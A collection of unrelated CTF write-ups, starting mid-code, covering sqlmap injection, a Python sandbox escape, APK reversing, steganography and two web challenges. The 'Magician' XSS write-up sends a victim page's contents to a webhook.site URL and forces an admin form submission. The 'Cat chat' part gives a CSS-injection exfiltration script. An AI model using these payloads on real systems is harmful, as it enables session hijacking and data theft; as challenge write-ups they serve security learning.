import re
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.NORMAL
def dependencies(): pass
def tamper(payload, **kwargs): ret = enc(15, payload) return ret```* Let's move the script in tamper folder of sqlmap and try again:* We got it, it's injectable. Now, let's get the tables.```python2 sqlmap.py -u "http://89.38.210.129:8093/login.php" --user-agent="sqlmap*" --method POST --data="[email protected]" --tamper=rot --tables```* It outputs a lot, but in the end, we see what we want: |
We were given a function called `get_flag()`, which provided the right parameter should return the flag.From the challenge's name we could deduce that we could get the flag through reflection, and since the function's object was available, I guess we were suppose to access it in someway that would reveal the right parameter to pass to `get_flag()` in order to get the flag.We solved it in a different way, using the function as a object to get some modules it uses.
Out mission is to get the `os.system` function, but `get_flag()` doesn't import it, so we'll take the long way:```>>> ops = get_flag.func_globals['sy'+'s'].modules['o'+'s'] # Get the "os" module>>> gtattr = get_flag.func_globals['getatt' + 'r'] # Since "getattr" is blocked, we need to get it from "get_flag">>> stm = gtattr(ops, 's' + 'ystem') # Get the "os.system" function>>> stm('ls')problem.pywrapper0>>> stm('cat problem.py')```
After we print out the file's content, we can see the flag comparison in the `get_flag()` function which was encoded in python-brainfuck, throw it to a python interpeter and get the flag. |
# Wired CSV, misc, 220p
> We have a photo and a CSV file. NOTE: The flag does not follow the CTF{...} format, but is clearly marked as the flag. Please add the CTF{...} around the flag manually when submitting.
The chip on the attached photo was POKEY, which interfaces with keyboard on Atari.We also got a CSV with logic dumps of several pins, which were D0-D5 and select lines. If we dump state of Dxat times when the select is on, then we should get raw keyboard codes. We also found a code to character mapping somewhere on the internet, which finally allowed us to create `read.py` and get the flag. |
> You stumbled upon someone's "JS Safe" on the web. It's a simple HTML file that can store secrets in the browser's localStorage. This means that you won't be able to extract any secret from it (the secrets are on the computer of the owner), but it looks like it was hand-crafted to work only with the password of the owner...
The challenge consists of a fancy HTML file with a cute but irrelevant animated cube and some embedded JavaScript. Essentially, there is a function call `x(password[1])` that we have to make evaluate to truthy. It's somewhat obfuscated by being all jammed into one line plus a few other more subtle gotchas, including abusing rare JavaScript features and a homograph attack. Keep reading here: https://blog.vero.site/post/js-safe-2 |
# Shall We Play A Game? - Reversing - 113 points - 111 teams solved
> Win the game 1,000,000 times to get the flag.>> [Attachment](./d885dfc8bec65e85c139046cdfa4c7e771ea443e35697b47423321be0e6f7331.zip)
This is an Android game where you have to win at Tic-Tac-Toe one million times to get the flag. The "easy" waythat a lot of other teams have used involves patching the game to auto-win the game and remove animations so ithappens very quickly. But I don't have any experience with modifying APKs, so I decided to do it the "hard"way.
First, because I'm too lazy to have Java installed, I use[an online APK decompiler](http://www.javadecompilers.com/apk) to get the decompiled source. There's a nativelibrary included, so I load the x86 library into IDA to take a look. The first thing I notice is a deobfuscating function at `0x5a0`, so I recreate the deobfuscation in a[Python script](./deobfuscatelibrary.py) and see that the obfuscated data was a number of Java class andfunction names:
0 'javax/crypto/Cipher\x00' 1 'javax/crypto/spec/SecretKeySpec\x00' 2 'java/security/MessageDigest\x00' 3 'java/util/Random\x00' 4 'getInstance\x00' 5 '<init>\x00' 6 'init\x00' 7 'doFinal\x00' 8 'getInstance\x00' 9 'update\x00' 10 'digest\x00' 11 '<init>\x00' 12 'nextBytes\x00' 13 '(Ljava/lang/String;)Ljavax/crypto/Cipher;\x00' 14 '([BLjava/lang/String;)V\x00' 15 '(ILjava/security/Key;)V\x00' 16 '([B)[B\x00' 17 '(Ljava/lang/String;)Ljava/security/MessageDigest;\x00' 18 '([B)V\x00' 19 '()[B\x00' 20 '(J)V\x00' 21 '([B)V\x00' 22 'AES/ECB/NoPadding\x00' 23 'AES\x00' 24 'SHA-256\x00'
I take a look at the decompiled Java code, and I see quite a few calls to `C0644N.m3217_` which seems to be thefunction that's implemented in the native library. The first parameter to the call is an integer between 0 and3, the second parameter is one of these length 3 arrays:
static final int[] f2334a = new int[]{0, 1, 0}; static final int[] f2335b = new int[]{1, 0, 2}; static final int[] f2336c = new int[]{2, 0, 1}; static final int[] f2337d = new int[]{3, 0, 0}; static final int[] f2338e = new int[]{4, 1, 0}; static final int[] f2339f = new int[]{5, 0, 1}; static final int[] f2340g = new int[]{6, 0, 0}; static final int[] f2341h = new int[]{7, 0, 2}; static final int[] f2342i = new int[]{8, 0, 1};
I return to the native code, and see that it does a lot of calls to a function table sent in as `argv[0]`.Looking up how Java does interfacing with native code, I see that this argument is a reference to the[JNINativeInterface class](https://github.com/jnr/jnr-ffi/blob/master/src/main/java/jnr/ffi/provider/jffi/JNINativeInterface.java) -with the indexes known, I could start naming function calls inside the decompiled functions, and a patternstarted to emerge.

The first parameter, the integer (between 0 and 3) in the function call is the class index, one of these:
0 'javax/crypto/Cipher\x00' 1 'javax/crypto/spec/SecretKeySpec\x00' 2 'java/security/MessageDigest\x00' 3 'java/util/Random\x00'
The first integer in the array passed as the second parameter is the method index, with these names andparameter definitions:
0 'getInstance\x00' 1 '<init>\x00' 2 'init\x00' 3 'doFinal\x00' 4 'getInstance\x00' 5 'update\x00' 6 'digest\x00' 7 '<init>\x00' 8 'nextBytes\x00'
0 '(Ljava/lang/String;)Ljavax/crypto/Cipher;\x00' 1 '([BLjava/lang/String;)V\x00' 2 '(ILjava/security/Key;)V\x00' 3 '([B)[B\x00' 4 '(Ljava/lang/String;)Ljava/security/MessageDigest;\x00' 5 '([B)V\x00' 6 '()[B\x00' 7 '(J)V\x00' 8 '([B)V\x00'
I didn't fully work out all the details for the second and third integer in the arrays, but I assume they arestatic/class flags and number of paramters.
Given all this, I started piecing together what happens in the GameActivity code:
- On construction of GameActivity, a new `java.util.Random()` is created with a fixed PRNG seed- Then a 32-byte array `f2332q` is filled with 32 PRNG bytes with `nextBytes()`- For every win, the SHA256 hash of that array is replaced with its own hash- After one million wins, the `f2332q` array is used as a key to AES decrypt the `f2333r` array in ECB mode- The result is displayed as the flag
Since the Java PRNG is [well documented](https://docs.oracle.com/javase/7/docs/api/java/util/Random.html#setSeed(long))and relatively simple, I just re-implemented all of the above in another [Python script](./solution.py) and ranit to get the final flag, `CTF{ThLssOfInncncIsThPrcOfAppls}` |
# Full WriteUp
Full Writeup on our website: [http://www.aperikube.fr/docs/tjctf_2018/interference](http://www.aperikube.fr/docs/tjctf_2018/interference)
-----
# TL;DR
We had 2 images composed by white and black pixels. We used Stegsolve to apply operations: ```NOT(IMG1 ^ SUB(IMG1,IMG2)).``` |
https://www.reddit.com/r/securityCTF/comments/96x0hk/tjctf_2018_binary_exploitation_guide/
https://medium.com/@mihailferaru2000/tjctf-2018-full-binary-exploitation-walk-through-a72a9870564e |
# Full WriteUp
Full Writeup on our website: [http://www.aperikube.fr/docs/tjctf_2018/pitormiss](http://www.aperikube.fr/docs/tjctf_2018/pitormiss)
-----
# TL;DR
The Image was hiding data using Pixel Indicator Technique.We had to fuzz the channels and switch the order when two channels are used. |
https://www.reddit.com/r/securityCTF/comments/96x0hk/tjctf_2018_binary_exploitation_guide/
https://medium.com/@mihailferaru2000/tjctf-2018-full-binary-exploitation-walk-through-a72a9870564e |
Pretty straight forward format string vulnerability on x86_64
 |
# Magician (web)[PL](#rozpoznanie)## AnalysisIn this challenge we can see a simple website imitating a web store with stuff for magicians:The registration form contains standard login and password fields and “name” field that fill be visible in our profile:
Besides editing our profile (we can change the “name” field to any string of up to 33 characters length) we can see “support” tab that suggests typical XSS task:
The hardcoded URL of our profile suggests injecting into “name” field in our profile that we control - however, it’s just a bait (typical for ctf.zone) and the limit is only client-side. Removing readonly attribute from “Link to profile” field lets us redirect the operator to any website that we control.
Now we gain very useful information: the operator is using Firefox 6.1
A quick glance at response headers:```Content-Security-Policy: style-src 'self' 'unsafe-inline'; script-src 'self' 'unsafe-inline' https://www.google.com/recaptcha/ https://www.gstatic.com/recaptcha/;X-Frame-Options: ALLOW-FROM http://web-04.v7frkwrfyhsjtbpfcppnu.ctfz.oneX-XSS-Protection: 1; mode=block```
## XSSWe can find a real XSS in uid parameter of profile.php script:
Unfortunately, the maximum length of our payload is 36 characters. It’s too short for any meaningful action, so we need to think of something that will let us execute longer payloads. After many tires and some googling we find the solution:the name attribute of window object is not changed while redirecting to different origins. We can set it in our website and execute on vulnerable one with short payload that bypasses CSP and makes uses of the fact that it’s allowed to load iframes from our own origin:```html?uuid="><iframe onload=srcdoc=window.name>```iframe with content loaded with srcdoc parameter will be treated as same-originIt’s worth to mention that we don’t care about X-XSS-Protection header that is simply ignored by Firefox.
```html<script>window.name='<script>alert("This is XSS!")</scrip'+'t>';window.location = 'http://web-04.v7frkwrfyhsjtbpfcppnu.ctfz.one/profile.php?uuid=%22%3E%3Ciframe%20onload=srcdoc=window.name%3E';</script>```
## Getting the flagThe remaining part of the task is simple: we send the content of operator’s website to us:```html<script>window.name = `<script>window.frameElement.onload=null;window.location="http://webhook.site/57607bbd-c1c9-43df-87cf-1de7dfe72d01?c="+btoa(window.parent.document.body.innerHTML);`window.name += '</scrip'+'t>’window.location = 'http://web-04.v7frkwrfyhsjtbpfcppnu.ctfz.one/profile.php?uuid=%22%3E%3Ciframe%20onload=srcdoc=window.name%3E'</script>```
And observe the new option in menu: manage.php:
Let’s write a payload that fills the form with our uid and gives us premium account:```html<script>window.name = `<script>window.frameElement.onload=null;console.log(window.parent.document.body.innerHTML);function elo(){document.getElementById('cudo').onload=null;r = document.getElementById('cudo').contentWindow.document;r.getElementsByName('user_uuid')[0].value = 'dbb306dd-28c1-4333-88ba-9588842f08e0';r.getElementsByName('status')[0].value = 'premium';r.getElementById('user_manage').submit();}
`window.name += '</scrip'+'t><iframe src="/manage.php" onload="elo()" id="cudo">'window.location = 'http://web-04.v7frkwrfyhsjtbpfcppnu.ctfz.one/profile.php?uuid=%22%3E%3Ciframe%20onload=srcdoc=window.name%3E'</script>```
After refreshing our profile we can find a flag inside (unfortunately, while writing this writeup, that bot visiting website seems to be dead, so there won’t be a screenshot :( )```ctfzone{0190af5705a38115cd6dee6e7d79e317}```
## RozpoznanieW zadaniu dostajemy prostą stronę udającą sklep z artykułami dla iluzjonistów:
Formularz rejestracji zawiera standardowe pole loginu i hasła oraz pole “name”, które będzie wyświetlane w profilu:
Oprócz edycji profilu (możemy zmienić pole Name na dowolny napis o długości do 33 znaków) widzimy zakładkę support, która sugeruje typowe zadanie na XSS:
Ustawiony na sztywno adres do naszego profilu sugeruje konieczność wstrzyknięcia naszego kodu w pole Name, które edytujemy - jest to jednak zwykła zmyła (typowa dla ctf.zone ;) ), a ograniczenie jest sprawdzane jedynie po stronie klienta. Usunięcie atrybutu readonly z pola “Link to profile” pozwala nam na przekierowanie operatora na dowolną kontrolowaną przez nas stronę:
Zyskujemy w ten sposób ważną informację: operator korzysta z przeglądarki Firefox 6.1.
Szybki rzut oka na nagłówki odsyłane przez serwer:```Content-Security-Policy: style-src 'self' 'unsafe-inline'; script-src 'self' 'unsafe-inline' https://www.google.com/recaptcha/ https://www.gstatic.com/recaptcha/;X-Frame-Options: ALLOW-FROM http://web-04.v7frkwrfyhsjtbpfcppnu.ctfz.oneX-XSS-Protection: 1; mode=block```
## XSSPrawdziwego XSS-a znajdujemy w polu uid skryptu profile.php:
Niestety, maksymalna długość naszego payloadu nie może przekraczać 36 znaków. To za mało na wykonanie jakiejkolwiek sensownej akcji, więc musimy pomyśleć o czymś, co pozwoli nam wykonywać dłuższe skrypty. Po wielu próbach i googlowaniu znajdujemy rozwiązanie: atrybut name obiektu window jest przekazywany między stronami. Możemy więc ustawić go na swojej stronie i wykonać na podatnej stronie krótkim payloadem, który omija CSP i wykorzystuje to, że dozwolone jest ładowanie ramek z własnego origina:```html?uuid="><iframe onload=srcdoc=window.name>```Ramka z zawartością załadowaną przez srcdoc będzie miała ten sam origin, co strona rodzicaWarto wspomnieć, że nie przeszkadza nam tutaj nagłówek X-XSS-Protection, który Firefox zwyczajnie ignoruje.
```html<script>window.name='<script>alert("This is XSS!")</scrip'+'t>';window.location = 'http://web-04.v7frkwrfyhsjtbpfcppnu.ctfz.one/profile.php?uuid=%22%3E%3Ciframe%20onload=srcdoc=window.name%3E';</script>```
## No to flaga!Dalej już z górki: przesyłamy sobie zawartość strony, którą widzi operator:```html<script>window.name = `<script>window.frameElement.onload=null;window.location="http://webhook.site/57607bbd-c1c9-43df-87cf-1de7dfe72d01?c="+btoa(window.parent.document.body.innerHTML);`window.name += '</scrip'+'t>’window.location = 'http://web-04.v7frkwrfyhsjtbpfcppnu.ctfz.one/profile.php?uuid=%22%3E%3Ciframe%20onload=srcdoc=window.name%3E'</script>```
I w zwróconym kodzie zauważamy nową opcję w menu: manage.php:
Napiszmy więc payload, który wypełnia formularz naszym uuid i przyznaje nam konto premium:```html<script>window.name = `<script>window.frameElement.onload=null;console.log(window.parent.document.body.innerHTML);function elo(){document.getElementById('cudo').onload=null;r = document.getElementById('cudo').contentWindow.document;r.getElementsByName('user_uuid')[0].value = 'dbb306dd-28c1-4333-88ba-9588842f08e0';r.getElementsByName('status')[0].value = 'premium';r.getElementById('user_manage').submit();}
`window.name += '</scrip'+'t><iframe src="/manage.php" onload="elo()" id="cudo">'window.location = 'http://web-04.v7frkwrfyhsjtbpfcppnu.ctfz.one/profile.php?uuid=%22%3E%3Ciframe%20onload=srcdoc=window.name%3E'</script>```
Po czym odświeżamy nasz profil i znajdujemy w nim flagę (niestety, na moment pisanie writeupa bot odwiedzający stronę nie działa, więc nie będzie screenshota :( ):```ctfzone{0190af5705a38115cd6dee6e7d79e317}```
|
# Full WriteUp
Full Writeup on our website: [http://www.aperikube.fr/docs/tjctf_2018/ess_kyoo_ell](http://www.aperikube.fr/docs/tjctf_2018/ess_kyoo_ell) |
# Full WriteUp
Full Writeup on our website: [http://www.aperikube.fr/docs/tjctf_2018/permutation](http://www.aperikube.fr/docs/tjctf_2018/permutation)
-----
# TL;DR
A biais in RC4 PRNG that make us able to recover one byte of the plaintext message with statiscal analysis coupled to permutation of the message make us able to recover the initial message. |
This challenge was quite boring and generic. It seems, that not the tiniest bit of love went into making this task.
1. Run ```binwalk -e challenge.jpg``` to extract any hidden files (of well-known formats)2. Find 196 pictures, most of which are flags of countries, in the output folder3. Browse trough the pictures and find ```jp.png```, which has written some generic hex string on it.

4. This string is the flag: ```6C76648BEDF6B6C5A9D48564FC68868D```
Summing up, the biggest challenge was recognising the flag as THE flag, because the absence of a specified flag format.
|
# Grid Parser
I found this [grid](https://static.tjctf.org/ecdb2ff56241299271bf44268880e46a304f50d212ae05dab586e3843ad59d50_movies.grid) while doing some parsing. Something about it just doesn't seem right though..
## What do we got here?
Opening the file with a hex editor quickly shows us it's some kind of zip file. Opening it with 7zip reveals a familiar structure: a _rels and a xl folder as well as a Content_Types.xml file. It's clear this is some kind of spreadsheet in oooxml format. Sadly, simply renamin the extension to xlsx doesn't make Excel love it more and we can't open it. But we get a pretty good of the structure fo the file by browsing the structure.
## The solveI shamefully admit I spent _way_ too much solving this one. I reconstructed the file by creating a new excel book and replacing the contents with the challenge file contents and was rewarded with a very nice in-depth database of the marvel cinematic univers movies. Hwoever a quick glance didn't reveal anything out of the ordinary.
I went back to the original zip and found a png file in the ```xl/media``` folder which, unsurprisingly, revealed itself to be a zip as well (advantage of using 7zip: just keep clicking, it will recognize embedded archive files), containing a single, encrypted ```flag.txt``` file. I extracted/split the png and realised that the image displayed to crudely drawn asterisks.
## DIY jacktheripper
There have to be a lot of better ways to solve this but I decided to quickly write my own brute forcing script, under the assumption that the password really was 2 chars (it actually works relatively well for up to 4 chars). It found it after a few seconds revealing the flag.
tjctf{n0t_5u5_4t_4LL_r1gHt?} |
https://www.reddit.com/r/securityCTF/comments/96x0hk/tjctf_2018_binary_exploitation_guide/
https://medium.com/@mihailferaru2000/tjctf-2018-full-binary-exploitation-walk-through-a72a9870564e |
In `AsisCTF Quals 2018 - Just Sort!` challenge, there is a `heap overflow` vulnerability that we can leak `free@GOT` address, and find `libc` base address as the result. Then, we can overwrite `free@GOT` by `one_gadget`'s address to get shell. This is a good challenge to understand how to exploit `x64_86` binaries with `Canary`, `NX`, and `ASLR` enabled. |
# Ssleepy - 70 Points
We got a pcap file that shows some data transferred through FTP protocol.Looking at the FTP-Data packets, we can see a zip file being transferred.
Export the bytes as .zip file. The zip contains .pem file(a key). Looking at the task name again, it is actually about ssl traffic.So, we need to decrypt the SSL traffic using the private key obtained from the zip file.
Go to Edit --> Preferences --> Choose SSL in the protocols tab.
In here, select the private key, client IP, port in **"RSA key lists"**.
After applying the key, we can see the decrypted traffic.

We can see the GET request of Flag.jpg. Following the **SSL Stream**, gives us the JPEG file.

Editing the top few lines of the jpeg in HexEditor gives the flag.
Flag : **tjctf{WIRESHARK_OR_SHARKWIRE?}**
### Flag can be seen before extracting the .jpg file
Following the SSL Stream of the GET /index.html, shows the flag in the title of the webpage.It is shown as Sharkwire_or_Wireshark?(the two strings are in different positons though:P)
|
# Cat chat (web 210p, 46 solved)
In the task we get access to a web-based chat application.We automatically join a random channel, and we can use the link with room number to invite more people to the chat.The whole chat is implemented in javascript and apart from [client code](client.js) we also get [server code](server.js).
The chat, besides the obvious message sending function, has also some special commands:
- `/name YourNewName` - Change your nick name to YourNewName.- `/report` - Report dog talk to the admin.
And if we look into the source code we get also information on admin commands:
- `/secret asdfg` - Sets the admin password to be sent to the server with each command for authentication. It's enough to set it once a year, so no need to issue a /secret command every time you open a chat room.- `/ban UserName` - Bans the user with UserName from the chat (requires the correct admin password to be set).
If we use `/report` command admin comes to the chat, and leaves after a moment.If any of the users meanwhile says `dog`, this user will get banned.Ban is implemented only client-side, managed by a cookie, so we can un-ban our user simply by removing the cookie.
## From the sources the first important part is the location of the flag, visible in the source code of the server code for handling `/secret` command:
```javascript case '/secret': if (!(arg = msg.match(/\/secret (.+)/))) break; res.setHeader('Set-Cookie', 'flag=' + arg[1] + '; Path=/; Max-Age=31536000'); response = {type: 'secret'};```
If someone issues this command, then server sends a cookie `flag` with a designated value.From the description of the command we can guess that admin already has this cookie set, so our goal is to steal the cookie.We notice here that there is a injection that allows us to add more parameters to the cookie header, so theoretically we could set secret with value `; Path=/whatever;` and thus overwrite the original intended cookie Path parameter.This is useful, because it means we could use `/secret something; domain=gooe.com` to avoid setting a new cookie, so we won't overwrite the original flag someone might have stored in the cookie.
## XSSStealing cookie would seem like a classic XSS task, however if we check the `Content Security Policy` header we can see that the whole application has:
```default-src 'self'; style-src 'unsafe-inline' 'self'; script-src 'self' https://www.google.com/recaptcha/ https://www.gstatic.com/recaptcha/; frame-src 'self' https://www.google.com/recaptcha/```
So there is no way we can run any javascript there without a reflected xss somewhere on the website.However, we can notice that there is a chance to load a inline CSS.
But once we analyse the client code, we notice that the cookie is not the only place where the flag might be present.In the client-side handler for server messages we can see:
```javascriptsecret(data) { display(`Successfully changed secret to <span>*****</span>`); },```
So if a `/secret` command is issued, the server responds with `secret` message, and client will show a `span` with flag in it.Moreover, the flag is actually value of attribute `data-secret` of tag `span`.We've written already a bit about exfiltrating data from html tags attributes via CSS in https://github.com/p4-team/ctf/tree/master/2018-01-20-insomnihack/web_css and here we have a very similar case.
If we could inject CSS style somewhere on the page, we could place:
```cssspan[data-secret^={letter} i]{{background: url({some_url}?msg={letter})}}```
## CSRFEvery user for whom this style is applied, would make a request on URL we provide, assuming the secret data match the letter we selected.In our case we can't use just any URL, because CSP will not allow sending the request "outside", but fortunately we can use url `/room/{room_id}/send?name=leaker&msg={letter}` and the data will appear as message on the chat in the room we select.We can make a lot of those style entries, one for each letter of the flags charset, and thus recover the first letter of the secret.Then we can simply match two letters, then three etc.
## We're now left with two problems:- We have to find a way to inject the CSS on the page- We have to find a way to convince admin to issue `/secret` command.
#### Solution to the first problem can be found in the code handling banned users:
```javascript ban(data) { if (data.name == localStorage.name) { document.cookie = 'banned=1; Path=/'; sse.close(); display(`You have been banned and from now on won't be able to receive and send messages.`); } else { display(`${esc(data.name)} was banned.<style>span[data-name^=${esc(data.name)}] { color: red; }</style>`); } }```
If we look closely at the `else` case, we can notice that DOM of the page will get extended with `<style>span[data-name^=${esc(data.name)}] { color: red; }</style>`, and we control the `data.name` parameter, since it's the username of banned user.
We can, therefore, use a name which closes the opening style tags and adds new ones, for example:
```/name a i]{}] span[data-secret^=C i]{{background: url(/room/{room_id}/send?name=leaker&msg=C)}}span[data-name^=whatever```
This way we can inject exfiltration CSS code, which will get triggered if any of users present on the chat have the secret displayed on the screen and it starts with `C`.The only thing we need to trigger this is to call an admin and convince him to ban the user.
## convince admin to issue `/secret` commandNow we come to the last issue, how to convince admin to issue `/secret` command.This is a bit funny, because we've seen in writeups of some other teams, that they got this part all wrong, and their solution worked purely by accident.
We've spent quite a while on this step, because we knew from the start that simply forcing admin to send message `/secret something` to the chat won't work, contrary to what some other teams claim.We tested this on a standard user, and we confirmed in the source code that such action will NOT cause the secret to appear on the chat.The reason is quite trivial really, if we look at the sever code for handling this action:
```javascript case '/secret': if (!(arg = msg.match(/\/secret (.+)/))) break; res.setHeader('Set-Cookie', 'flag=' + arg[1] + '; Path=/; Max-Age=31536000'); response = {type: 'secret'};```
There is no broadcast here!The response is never send via SSE, and therefore it will not get handled on the client side by the event handler which causes the secret to be added to DOM of the page.
## So how come it actually worked for some other teams?Pure coincidence.The real vulnerability is in the event handling function on the server side:
```javascript switch (msg.match(/^\/[^ ]*/)[0]) { case '/name': if (!(arg = msg.match(/\/name (.+)/))) break; response = {type: 'rename', name: arg[1]}; broadcast(room, {type: 'name', name: arg[1], old: name}); case '/ban': if (!(arg = msg.match(/\/ban (.+)/))) break; if (!req.admin) break; broadcast(room, {type: 'ban', name: arg[1]}); case '/secret': if (!(arg = msg.match(/\/secret (.+)/))) break; res.setHeader('Set-Cookie', 'flag=' + arg[1] + '; Path=/; Max-Age=31536000'); response = {type: 'secret'}; case '/report': if (!(arg = msg.match(/\/report (.+)/))) break; var ip = req.headers['x-forwarded-for']; ip = ip ? ip.split(',')[0] : req.connection.remoteAddress; response = await admin.report(arg[1], ip, `https://${req.headers.host}/room/${room}/`); }```
We have a long switch-case block here, but there is no `break` anywhere!Handling a single action does not stop the execution flow, it just falls through.This means if packet `/name xx /ban yy /secret zz` comes to the server, all of those commands will get executed!
If we now check how the ban command is issued by admin on the client side:
```javascriptsend(`/ban ${name}`);```
We can see that we can easily set a special name which contains `/secret something; domain=gooe.com` string in it, and if admin bans such user, he will automatically issue `/secret` command.
This is the reason why it worked for so many teams. It had nothing to do with forcing admin to load a style from `/room/{room_id}/send?name=admin&msg=/secret xx` when banning a user, but simply the ban command contained the `/secret xx` string, and thus the command got executed by the handler on server side.
## Our attack approach at this point is quite clear:
1. Create a user named `/secret something; domain=gooe.com`2. Create a user with CSS exfiltration name.3. Place one more user on the channel, to listen for flag characters.4. Call admin via `/report`5. Send `dog` message from the first user, get him banned and force admin to issue `/secret` command6. Send `dog` message from the second user, get him banned and force admin to leak first character of the flag
We can then repeat those steps for 2nd, 3rd and next flag characters.We've made a semi-automatic script for this, which required human intervention to collect the recaptcha token to call admin:
```pythonimport time
from requests import getfrom requests import session
FLAG_CHARSET = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&()*+,-./:;<=>?@[\\]^_|~ 'CSS_HACK = """span[data-secret^={letter} i]{{background: url(/room/{room_id}/send?name=admin&msg={letter})}}"""ROOM_ID = 'fe1fc600-c41b-454f-85eb-e5f03da8b435'URL = 'https://cat-chat.web.ctfcompetition.com/room/{room_id}/'.format(room_id=ROOM_ID)
def send_message(session, name, message): return session.get(URL + 'send', params={'name': name, 'msg': message}, headers={'Referer': URL})
def change_name(session, new_name): return send_message(session, 'python_bot', "/name %s" % new_name)
def main(): flag_payload = '/name a i]{}]' flag_payload += ''.join([CSS_HACK.format(room_id=ROOM_ID, letter=x) for x in FLAG_CHARSET]) flag_payload += 'span[data-name^=whatever' captcha = raw_input('captcha code:') r = get(URL + 'send', params={'name': 'bzorp', 'msg': '/report %s' % captcha}, headers={'Referer': URL}) time.sleep(1) cookier = session() cookier.get(URL) change_name(cookier, '/secret something; domain=gooe.com') send_message(cookier, '/secret something; domain=gooe.com', 'dog') time.sleep(2) flag_stealer = session() flag_stealer.get(URL) send_message(flag_stealer, flag_payload, 'dog')
main()```
Running this mutiple times, expanding the flag prefix each time gives us: `CTF{L0LC47S_43V3R}` |
